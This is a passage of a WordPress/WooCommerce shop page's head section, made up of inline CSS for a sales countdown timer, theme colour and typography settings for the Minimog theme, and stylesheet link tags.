0.08);}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap  span{font-size:30px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6  .woo-sctr-countdown-two-vertical-top{color:#ccc;background:#1f1e1e;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6   .woo-sctr-countdown-two-vertical-bottom{color:#fff;background:#383636;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-6  .woo-sctr-countdown-two-vertical-top.woo-sctr-countdown-two-vertical-top-cut-default{border-bottom: 1px solid #000;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6  .woo-sctr-countdown-text{font-size:14px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:3px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap{width:36px;height:30px;border-radius:7.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap  span{font-size:22.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6  .woo-sctr-countdown-text{font-size:10.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:2.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap{width:26.4px;height:22px;border-radius:5.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap  span{font-size:16.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-6  .woo-sctr-countdown-text{font-size:7.7px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:3.2px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap{width:38.4px;height:32px;border-radius:8px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6 .woo-sctr-countdown-two-vertical-wrap  span{font-size:24px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer  .woo-sctr-countdown-timer-6  .woo-sctr-countdown-text{font-size:11.2px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap{width:50px;height:75px;border-radius:8px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap{box-shadow: 0 3px 4px 0 rgba(0,0,0, 0.15), inset 2px 4px 0 0 rgba(255,255, 255, 0.08) ;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap span{font-size:50px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7  .woo-sctr-countdown-two-vertical-top{color:#ccc;background:#1f1e1e;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7  .woo-sctr-countdown-two-vertical-bottom{color:#fff;background:#383636;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-top.woo-sctr-countdown-two-vertical-top-cut-default{border-bottom: 1px solid #000;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7  .woo-sctr-countdown-text{font-size:16px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:3.75px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap{width:37.5px;height:56.25px;border-radius:6px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap span{font-size:37.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7  .woo-sctr-countdown-text{font-size:12px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-value-wrap-wrap{grid-gap: 2.75px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-7 .woo-sctr-countdown-value-wrap-wrap{grid-gap: 2.75px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-7 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:2.75px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap{width:27.5px;height:41.25px;border-radius:4.4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap span{font-size:27.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-7  .woo-sctr-countdown-text{font-size:8.8px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-value-wrap-wrap{grid-gap: 4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-unit-two-vertical-wrap{grid-gap:4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap{width:40px;height:60px;border-radius:6.4px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7 .woo-sctr-countdown-two-vertical-wrap span{font-size:40px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-7  .woo-sctr-countdown-text{font-size:12.8px;}}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-value{color:#212121;background:transparent;border-radius:3px;width:50px;height:50px;font-size:30px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-value{border: 1px solid #666666;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-text{background:transparent;font-size:14px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-value{width:37.5px;height:37.5px;font-size:22.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-loop.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-text{font-size:10.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-1 .woo-sctr-countdown-value{width:27.5px;height:27.5px;font-size:16.5px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-layout-same-line .woo-sctr-countdown-timer-1 .woo-sctr-countdown-text{font-size:7.7px;}@media screen and (max-width:600px){.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-value{width:40px;height:40px;font-size:24px;}.woo-sctr-shortcode-countdown-timer-wrap.woo-sctr-shortcode-countdown-timer-wrap-shortcode-salescountdowntimer .woo-sctr-countdown-timer-1 .woo-sctr-countdown-text{font-size:11.2px;}}.woo-sctr-progress-bar-wrap-container.woo-sctr-progress-bar-wrap-container-shortcode-salescountdowntimer .woo-sctr-progress-bar-wrap{width: 100%;}.woo-sctr-progress-bar-wrap-container.woo-sctr-progress-bar-wrap-container-shortcode-salescountdowntimer .woo-sctr-progress-bar-message{font-size:13px;}.woo-sctr-progress-bar-wrap-container.woo-sctr-progress-bar-wrap-container-shortcode-salescountdowntimer .woo-sctr-progress-bar-wrap{height:12px;border-radius:20px;background:#eeeeee;}.woo-sctr-progress-bar-wrap-container.woo-sctr-progress-bar-wrap-container-shortcode-salescountdowntimer .woo-sctr-progress-bar-fill{background:#ffb600;}.woo-sctr-single-product-shortcode-salescountdowntimer{}</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.red-cloud.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.red-cloud.gr/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.77.1' media='all' />
<link rel='stylesheet' id='mabel-shoppable-images-lite-css' href='https://www.red-cloud.gr/wp-content/plugins/mabel-shoppable-images-lite/public/css/public.min.css?ver=1.2.6' media='all' />
<style id='mabel-shoppable-images-lite-inline-css'>
span.mb-siwc-tag{margin-left:-12px;margin-top:-12px;color:#7b53c1;width:25px;height:25px;line-height:25px;background:#ffffff;font-size:14px;border-radius:50%;}
/*# sourceURL=mabel-shoppable-images-lite-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/libs/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.0' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.red-cloud.gr/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=7.1.3' media='all' />
<link rel='stylesheet' id='font-awesome-pro-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/fonts/awesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.red-cloud.gr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='minimog-style-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/style.min.css?ver=3.8.6' media='all' />
<style id='minimog-style-inline-css'>
:root {
				--minimog-typography-body-font-family: Roboto Condensed;
				--minimog-typography-body-font-size: 16px;
				--minimog-typography-body-font-weight: ;
				--minimog-typography-body-line-height: 28px;
				--minimog-typography-headings-font-family: Roboto Condensed;
				--minimog-typography-headings-font-weight: ;
				--minimog-typography-headings-font-weight-secondary: 600;
				--minimog-typography-headings-text-transform: none;
				--minimog-typography-headings-letter-spacing: none;
				--minimog-typography-headings-2-font-family: inherit;
				--minimog-typography-headings-2-font-weight: ;
				--minimog-typography-button-font-family: Roboto Condensed;
				--minimog-typography-button-font-size: 14px;
				--minimog-typography-button-font-weight: 600;
				--minimog-typography-button-text-transform: uppercase;
				--minimog-typography-button-letter-spacing: 0px;
				--minimog-typography-form-font-family: Roboto Condensed;
				--minimog-typography-form-font-size: 15px;
				--minimog-typography-form-font-weight: 400;
				--minimog-color-primary: #E02B2B;
				--minimog-color-primary-rgb: 224, 43, 43;
				--minimog-color-secondary: #000;
				--minimog-color-text: #666;
				--minimog-color-text-bit-lighten: #7e7e7e;
				--minimog-color-text-lighten: #ababab;
				--minimog-color-heading: #000000;
				--minimog-color-link: #000;
				--minimog-color-link-hover: #999;
				--minimog-color-box-white-background: #fff;
				--minimog-color-box-white-border: #ededed;
				--minimog-color-box-white-border-02: #e9e9e9;
				--minimog-color-box-white-border-03: #e6e6e6;
				--minimog-color-box-grey-background: #f8f8f8;
				--minimog-color-box-light-grey-background: #f9f9fb;
				--minimog-color-box-fill-separator: #eee;
				--minimog-color-box-border: #eee;
				--minimog-color-box-border-lighten: #ededed;
				--minimog-color-button-text: #fff;
				--minimog-color-button-border: #000;
				--minimog-color-button-background: #000;
				--minimog-color-button-hover-text: #fff;
				--minimog-color-button-hover-border: #000;
				--minimog-color-button-hover-background: #000;
				--minimog-color-button2-text: #000;
				--minimog-color-button2-border: #f2f2f2;
				--minimog-color-button2-background: #f2f2f2;
				--minimog-color-button2-hover-text: #fff;
				--minimog-color-button2-hover-border: #000;
				--minimog-color-button2-hover-background: #000;
				--minimog-color-form-text: #000;
				--minimog-color-form-border: #d2d2d2;
				--minimog-color-form-background: #fff;
				--minimog-color-form-shadow: none;
				--minimog-color-form-focus-text: #000;
				--minimog-color-form-focus-border: #000;
				--minimog-color-form-focus-background: #fff;
				--minimog-color-form-focus-shadow: none;
				--minimog-color-sub-menu-border: #ededed;
				--minimog-color-sub-menu-background: #fff;
				--minimog-small-rounded: 0;
				--minimog-normal-rounded: 0;
				--minimog-semi-rounded: 0;
				--minimog-large-rounded: 0;
				--minimog-form-input-normal-border-thickness: 1px;
				--minimog-form-input-normal-rounded: 40px;
				--minimog-form-input-small-rounded: 30px;
				--minimog-form-textarea-rounded: 5px;
				--minimog-button-rounded: 40px;
				--minimog-button-small-rounded: 5px;
				--minimog-button-large-rounded: 5px;
				--minimog-header-nav-font: 700 14px/22px  Roboto Condensed;
			}
body {
				--minimog-branding-size: 163px;
				--minimog-tablet-branding-size: 120px;
				--minimog-mobile-branding-size: 100px;
				--minimog-sticky-branding-size: 145px;
			}.header-categories-nav { --link-rounded: 5px; }.page-title-bar { --heading-font-size: 36px; }.page-title-bar-minimal-01{ --breadcrumb-align: flex-start;--breadcrumb-height: 60px }
.header-08 .header-below {
  background-image: linear-gradient(93deg, #C51919 0%, #000000 100%);
  --header-nav-link-color: #fff;
  --header-nav-link-hover-color: #fff;
}
body { background-color: #fff; }.page-header .branding__logo a { padding-top: 5px;padding-right: 0;padding-bottom: 5px;padding-left: 0; }.top-bar-01 { font-family: GeneralSans;font-weight: 500;font-size: 14px;line-height: 26px;color: #fff; }.top-bar-01 { background-color: #E02B2B  }.top-bar-01 { --top-bar-link-color: #fff  }.top-bar-01 { --top-bar-link-hover-color: rgba(255, 255, 255, 0.7)  }#page-header.header-pinned .page-header-inner { background-color: #fff!important; }.page-header .menu--primary > ul > li > a { font-family: Roboto Condensed;font-weight: 700;text-transform: uppercase;font-size: 14px;line-height: 22px; }.header-icon .text { font-family: Roboto Condensed;font-weight: 700;text-transform: uppercase;font-size: 14px;line-height: 22px; }.header-categories-nav .nav-toggle-btn { font-family: Roboto Condensed;font-weight: 700;text-transform: uppercase;font-size: 14px;line-height: 22px; }.mini-cart-total { font-family: Roboto Condensed;font-weight: 700;text-transform: uppercase;font-size: 14px;line-height: 22px; }.page-header.header-dark .page-header-inner { background-color: #fff; }.desktop-menu .sm-simple .children, .primary-menu-sub-visual { box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.06); }.page-mobile-main-menu > .inner { background-color: #fff; }.page-mobile-main-menu .menu__container > li > a { padding-top: 13px;padding-right: 0;padding-bottom: 13px;padding-left: 0; }.page-title-bar-minimal-01 { margin-bottom: 60px; }.page-title-bar-minimal-01 { --breadcrumb-align: flex-start; }.page-title-bar-fill-01 { --breadcrumb-align: center; }.page-title-bar-fill-01 .page-title-bar-bg { background-color: #EDECEA;background-repeat: no-repeat;background-size: cover;background-position: center center;background-image: url( https://vgeszografou.online/wp-content/themes/minimog/assets/images/title-bar/fill-01.jpg ); }.error404 { background-color: #f5f1ed; }.minimog-pre-loader-gif-img { width: 100px; }.price, .amount, .tr-price, .woosw-content-item--price { color: #32BDE8 !important }.price del, del .amount, .tr-price del, .woosw-content-item--price del { color: #777 !important }ins .amount, .product.sale ins, .product.sale ins .amount, .single-product .product.sale .entry-summary > .price ins .amount { color: #E02B2B !important }
/*# sourceURL=minimog-style-inline-css */
</style>
<link rel='stylesheet' id='minimog-wc-compare-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/css/wc/compare.min.css?ver=3.8.6' media='all' />
<link rel='stylesheet' id='minimog-wc-wishlist-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/css/wc/wishlist.min.css?ver=3.8.6' media='all' />
